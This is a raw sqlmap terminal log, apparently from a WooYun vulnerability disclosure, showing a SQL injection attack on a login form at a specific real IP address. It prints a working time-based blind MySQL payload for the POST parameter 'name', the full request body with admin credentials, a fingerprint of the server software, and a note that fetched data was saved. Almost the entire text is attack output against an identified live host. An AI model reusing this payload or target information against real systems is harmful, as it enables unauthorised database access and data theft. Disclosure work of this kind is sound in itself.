 sqlmap
[15:59:51] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the
request
[15:59:51] [WARNING] most probably web server instance hasn't recovered yet from previous timed base
d payload. If the problem persists please wait for few minutes and rerun without flag T in option '-
-technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-se
c' (e.g. '--time-sec=2')
[16:00:13] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[16:00:16] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:00:19] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[16:00:22] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 306 HTTP(s) requests:
---
Parameter: name (POST)
    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: name=admin' AND 2797=BENCHMARK(30000000,MD5(0x58665150)) AND 'IJxo'='IJxo&domain=211.15
1.135.40&passwd=admin&login=-login-&language=-&Lang=
---
[16:04:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL <5.0.11
[16:04:35] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\211.151.135.40'
[*] shutting down at 16:04:35
C:\Python27\sqlmap>
www.wooyun.org